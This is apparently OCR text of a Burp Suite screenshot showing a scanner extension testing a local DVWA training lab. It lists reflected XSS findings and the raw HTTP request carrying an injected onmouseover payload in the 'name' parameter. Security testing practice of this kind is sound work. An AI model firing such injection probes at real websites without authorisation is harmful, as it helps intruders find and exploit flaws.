 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ BurpBugFinder
Possible vulnerability URL
XSS 1"onmouseover=mhCS(97912)" http://192.168.100.102:80/DVWA/vulnerabilities/upload/
XSS 1"onmouseover=mhCS(97912)" http://192.168.100.102:80/DVWA/vulnerabilities/xss_r/
XSS 1"onmouseover=mhCS(97912)" http://192.168.100.102:80/DVWA/vulnerabilities/xss_r/?name=fev1"onmouseover=mhCS(97912)"
Payload sent
Request Response
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/xss_r/?name=fev1"onmouseover=mhCS(97912)" HTTP/1.1
2 Host: 192.168.100.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.100.102/DVWA/vulnerabilities/xss_r/
9 Cookie: security=high; PHPSESSID=6unnht7ootgjp9j5lfh2r6gmfr
10 Upgrade-Insecure-Requests: 1
11
12